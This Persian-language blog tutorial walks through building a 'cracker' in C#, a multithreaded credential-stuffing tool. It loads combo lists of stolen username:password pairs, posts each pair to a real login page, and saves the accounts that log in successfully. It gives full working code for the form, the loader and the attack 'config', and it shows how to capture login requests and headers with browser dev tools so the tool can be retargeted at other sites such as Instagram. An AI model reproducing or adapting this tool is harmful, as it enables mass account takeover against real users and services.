قبلا آموزش ساخت کرکر به زبان سی شارپ رو نوشته بودم اما بدلایلی پیش نویس شد و چون مدت زمان زیادی از اون پیش نویس کردنه میگذره و دیدم اگه بخوام بشینم ویرایشش کنم ، حوصلم سر میره ، بخاطر همین تصمیم گرفتم از اول بنویسمش :)
توی این پست حوصله ندارم مثل قبل که آموزش ساخت کرکر گذاشته بودم بشینم و بگم که کرک کردن فلان چیزه و ... چون قطعا اگه سر رشته نداشته باشین این پست بدردتون نمیخوره
در یک کلام میگم ، کرکر برنامه ای هستش که یه لیستی از نام های کاربری و پسوورد رو از ما میگیره و روی یه سایت خاص تست میکنه ، مثلا لیست نام کاربری و پسوورد رو میگیره و روی سایت اینستاگرام تست میکنه

کرکرها معمولا از چند تا دکمه تشکیل میشن که شامل :
Start - Load Combo - Save Hits - Exit
میشه
که با زدن دکمه ی Load Combo ما میتونیم اون لیست نام کاربری و پسووردمون رو وارد برنامه کنیم ، با زدن Save Hits در انتهای کار کرکرمون میتونیم اون اکانت های سالم رو ذخیره کنیم و دکمه ی Start و Exit هم همونطور که از اسمشون مشخصه ، یکیش برای خارج شدن از برنامه و یکیشم برای تست اون نام های کاربری و پسوورد روی اون سایت مد نظرمونه
اینم بگم من کدهای همه ی اینارو تند تند میگم چی بزارین تا سریع برسیم به بحث درست کردن کانفیگ ، چون درست کردن کانفیگ توی مباحث ساخت کرکر و ... مهم ترین بخش هستش ، یعنی شما هر بار که میخوای کرکر یه سایتی رو درست کنی ، قبلش حتما باید کانفیگ رو تغییر بدین
خب خیلی سریع یدونه پروژه به زبان سی شارپ ایجاد کنین و مواردی رو که میگم به اون اضافه کنین و ویژگی های Text اون رو به چیزی که گفتم تغییر بدین
اول از همه چهار تا دکمه بزارین و به ترتیب تکستشونو به چیزی که میگم تغییر بدین :
Text button1 ==> Start
Text button2 ==> Load Combo
Text button3 ==> Save Hit
Text button4 ==> Exit
حالا چهار تا برچسب یا همون Label با متن های پایین :
Text Label 1==> Loaded Combo :
Text Label 2 ==> Hits :
Text Label 3 ==> 0
Text Label 4 ==> Checked :
خب حالا یدونه NumricUpDown اضافه کنین و یدونه هم List View اضافه کنین و داخل ویژگی های اون بگردین دنبال چیزی به نام Columns و وقتی پیدا کردین ، دو تا ستون با اسم های UserName و Password یا Email و Password اضافه کنین که این دو تا وابسته به هر سایتی که شما میزنین هستش و فرقی هم نمیکنه چی بزارین ولی برای اینکه قشنگ شه یا اینکه بهتر متوجه بشیم و ... بهتره که هر چی اطلاعات واسه لاگین شدن توی یه سایت نیاز داریم رو وارد کنیم ، مثلا سایتی که قراره توی این پست کرکرشو بنویسیم Email و Password میخواد که منم اسم جدولامو اینجوری میزارم که بهتر به چشم بیاد
حالا که اینارو ردیف کردین یدونه هم PictureBox بزارین و تصویرتونو داخلش لود کنین تا برنامتون یه خرده قشنگ تر به چشم بیاد
بعدا دکمه هایی که گذاشتین و ... رو به شکل پایین یه خرده مرتب و منظمشون کنین که قاطی پاتی نشه
خب حالا بریم سراغ کارای دیگمون ...
اول از همه برین قسمت using برنامتون و کتابخونه های پایین رو اضافه کنین به جای هر چی کتابخونه اونجا هستش
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Drawing;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Windows.Forms;
// --------------------------
using System.IO;
using System.Net;
using System.Threading;
حالا دو بار روی دکمه ی Start کلیک کنین تا قسمت کد نویسی اون باز بشه و کدهای پایین رو داخل اونجا قرار بدین
int num = (int)numericUpDown1.Value;
ThreadPool.SetMinThreads(num, num);
ThreadPool.SetMaxThreads(num, num);
List.Enumerator enumerator = this.Combolist.GetEnumerator();
while (enumerator.MoveNext())
{
string Current = enumerator.Current;
ThreadPool.QueueUserWorkItem(delegate(object param0)
{
this.config();
}, Current);
}
خب حالا تو همون قسمت کد نویسی برین به اولای کد ، یعنی جایی که کد پایین قرار داره
public partial class Form1 : Form
{
و تکه کد پایین رو اضافه کنین
public List Combolist = new List();
خب حالا به فرم برگردین و اینبار دو دفعه روی دکمه ی Load Combo کلیک کنین تا قسمت کد نویسی اون باز بشه و کدهای پایین رو داخلش قرار بدین
OpenFileDialog dialog = new OpenFileDialog();
dialog.Filter = "Text Files|*.txt";
dialog.Title = "Open Combolist";
if (dialog.ShowDialog() == DialogResult.OK)
{
string[] a = File.ReadAllLines(dialog.FileName);
this.Combolist.AddRange(a);
this.label1.Text = "Loaded Combo : "+this.Combolist.Count.ToString();
}
خب اینم از کد های لود کمبومون ، حالا مجددا به فرم برگردین و دو بار روی دکمه ی Save Hit کلیک کنین تا کدهای اون باز بشه و کدهای پایین رو داخل رویداد دکمه قرار بدین
using (SaveFileDialog dialog = new SaveFileDialog())
{
dialog.Filter = "txt files (*.txt)|*.txt|All files (*.*)|*.*";
if (dialog.ShowDialog() == DialogResult.OK)
{
using (StreamWriter sw = new StreamWriter(dialog.FileName))
{
foreach (ListViewItem item in this.listView1.Items)
{
sw.WriteLine("{0}:{1}", item.SubItems[0].Text, item.SubItems[1].Text);
}
}
}
}
حالا فقط موند که کد دکمه ی Exit خودمون رو بزاریم ، برای اینکار به فرم برگردین و بعد از اینکه دو بار روی دکمه ی Exit کلیک کردین و رویداد این دکمه رو باز کردین ، تکه کد پایین رو قرار بدین
Application.Exit();
خب دیگه قسمتایی که با Copy و Paste ردیف میشد تموم شد و باید وارد عمل شیم برای کانفیگ زدن ...
اگه توی کد های دکمه ی استارت دقت کنین آخرش گفته بودیم بره به متد ()Config اما متد رو تعریف نکرده بودیم که الان میریم برای تعریف کردن ...
اول باید صفحه لاگین سایتی که قراره کرکرشو درست کنیم رو پیدا کنیم ، مثلا من سایت پایین رو قراره کرکرشو درست کنم
thefreedictionary.com
که صفحه لاگینش میشه آدرس پایین
secure.thefreedictionary.com/Login.aspx
البته من اینجا به دلایلی Http و ... رو نذاشتم ولی شما حواستون باشه ، اونا تو کدهای کانفیگ باید باشن ;)
یه نکته هم بگم که من سایت خیلی ساده ای رو در نظر گرفتم که مبتدی ها یه خرده سرشون گیج نره چون باید کوکی ست میشد و ... بخاطر همین ساده ترین نوع سایت رو در نظر گرفتم که نیازی به ست کردن کوکی نداشته باشه و ... تا کم کم سایت های کلاس بالاتر رو بزنین و پیشرفت کنین
خب حالا به فرم برگردین و دو بار روی دکمه ی Start کلیک کنین تا قسمت کدنویسی اون باز بشه و با اسکرول بار یه خرده برین بالا تر
یعنی جایی که رویداد کلیک دکمه ی Start تازه میخواد تعریف بشه و قبل از شروع رویداد ، کدهای پایین رو قرار بدین تا بعدش بریم سراغ بررسیشون که چطور میشه یه سایت رو نحوه ی ارسال اطلاعاتشو اسنیف کرد تا بشه توی کانفیگ استفاده کرد
int i = 0;
public void config()
{
try
{
string[] array = this.Combolist[this.i].Split(new char[]
{
':'
});
string username = array[0];
string password = array[1];
this.i++;
label4.Text = "Checked : " + i.ToString();
string s = string.Concat(new string[]
{
"usrName="+username+"&usrPwd="+password
});
CookieContainer cookie = new CookieContainer();
byte[] bytes = new UTF8Encoding().GetBytes(s);
HttpWebRequest web = (HttpWebRequest)WebRequest.Create("https://secure.thefreedictionary.com/Login.aspx");
web.Method = "POST";
web.KeepAlive = false;
web.CookieContainer = cookie;
web.Accept = "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8";
web.Referer = "https://secure.thefreedictionary.com/Login.aspx";
//web.Host = "سایتی که من هدرشو در آوردم هاست نداد اما اگه شما داشتین بزارین اینجا";
web.ContentType = "application/x-www-form-urlencoded";
web.UserAgent = "Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36";
web.ContentLength = (long)bytes.Length;
Stream webstr = web.GetRequestStream();
webstr.Write(bytes, 0, bytes.Length);
webstr.Close();
HttpWebResponse res = (HttpWebResponse)web.GetResponse();
cookie.Add(res.Cookies);
string source = new StreamReader(res.GetResponseStream()).ReadToEnd();
if (source.Contains("Log out"))
{
string[] items = new string[]
{
username,
password
};
ListViewItem value = new ListViewItem(items);
this.listView1.Items.Add(value);
this.label3.Text = this.listView1.Items.Count.ToString();
}
}
catch
{
}
}
خب دیگه بریم سراغ بررسی کانفیگ تا جاهایی که نیازه رو توضیح بدم
try و catch که میدونین چی هستش ؟ اگه نمیدونین این پست رو بخونین ...
در کل برای مدیریت خطا تو برنامه هسسش :) یعنی مثلا اگه اینترنت قطع شد یا ... ، برنامه ارور نده و برنامه بسته نشه
خب ...
بعد از try و catch اومدیم و یه آرایه تعریف کردم و کمبو رو دو تیکه کردیم که با مساوی جدا میشه و پایین تر گفتیم که اولین خونه از آرایه بره توی یه متغیر رشته ای با نام username و دومین تیکه رو هم بریزه داخل یه متغیر دیگه تحت عنوان password
بعدا از string.Concat برای چسبوندین چند تا رشته به هم استفاده کردیم که شما باید تغییرش بدین که قبلش باید اطلاعات ارسالی رو اسنیف کنین که ببینین این اتفاق چطور رخ میده
برای اینکار یه اکانت چرت و پرت تو اون سایت مد نظرتون ایجاد کنین که من سایت مد نظرم رو گفته بودم و بعد از اینکه با اون اطلاعات توی اون سایت لاگین شدین و دیدید که سالمه از تو سایت خارج یا همون Logout بشین و مجددا برین قسمتی که لاگین میشن و اطلاعات خودتون رو وارد کنین اما دکمه ی لاگین رو نزنین ، بلکه توی اون صفحه کلیک راست کنین و گزینه ی Inspect رو بزنین و برین به سر برگ Network و دکمه ی لاگین رو بزنین تا با اطلاعات وارد شده لاگین بشه و وقتی چیزی به نام Login یا همچین چیزایی پیدا کرد ... سریع روش یه کلیک کنین تا جد و آباد نحوه ی ارسال اطلاعات رو بده دستمون :)
که به اینکار میگن اسنیف و این اسنیف کردن هر جایی یه کاربرد داره و اینو یادتون باشه اسنیفر ها هر کاری ازشون بر میاد :)

خب بیخیال ، اونجا وقتی چیزی به نام Login یا یه همچین چیزایی دیدین ، سریعا روی اون بزنین تا نحوه ی ارسال اطلاعات رو به ما بگه و شما هم سریعا اسکرول رو بکشین پایین و بگردین دنبال چیزی به نام Form Data که عکسشو هم پایین براتون قرار میدم و روی View source بزنین تا بصورت سورس شده بهتون نشون بده
خب حالا وقتی که اونو زدین ( View source ) رو
اطلاعات ما بصورت زیر نمایش داده خواهد شد که ما هم از اون باید برای نوشتن اینکه اطلاعاتمون بصورت ایمیل و پسوورد ارسال بشه سمت وب یا نام کاربری و پسوورد ارسال بشه سمت وب و ... استفاده کنیم
شما هم توی ساخت کرکر باید این قسمت رو بررسی کنین ببینین نام کاربری یا ایمیلتون جلوی چی قرار میگیره و ...
مثلا برای من اینجوری قرار گرفته بود که تو کد های کانفیگ اگه نگاه کنین منم به این شکل نوشتم و فقط آخرشو پاک کردم
حالا توی همون صفحه که داشتین اطلاعات ارسالی رو اسنیف میکردین ، بگردین دنبال Request headers و مواردی که تو کانفیگ و اونجا قرار داره رو پاک کنین ، فقط دقت کنین KeepAlive تو بعضی سایتا برابر با true هستش و تو بعضی از سایتا هم که نشون نمیده باید مثل من بزارین false و ...
در کل داخل اون قسمت Request headers که الان هم عکسش رو میدم ، هر چی که لازمه رو پیدا کنین و کدهای کانفیگ رو تغییر بدین
خب این از قسمت کانفیگ
فقط یه کوچولو در مورد اون آخرش که نوشته Log out یه توضیح بدم !!!
تو کدهای بالاتر اون Log out ما دستور دادیم که برنامه سورس صفحه رو بخونه ، خب ؟ ....
بعدا اگه دقت کرده باشین وقتی توی یه سایتی لاگین میشین وقتی که وارد شده باشین مینویسه خروج یا Log out که ما هم از طریق این یه کلمه به برناممون دستور میدیم که متوجه بشه یه اکانت سالمه یا نه
چونکه وقتی اطلاعات ما سمت اون وبسایت فرستاده میشه و یهویی لاگین میشه و برنامه با اون کلمه رو برو میشه ، برنامه متوجه میشه که اون اکانت سالمه و در نتیجه اون رو داخل List view نشون میده و یدونه هم به برچسب هیت اضافه میکنه که شما هم باید تو سایتی که کرکرشو مینویسین ، یه لاگین بدین و ببینین که چی هستش تا برنامه اشتباه نکنه چون اگه اون کلمه رو از خودتون بزنین امکان اینکه برنامه درست کار نکنه صد در صده
خب دیگه چیزی به ذهنم نمیرسه
موفق باشید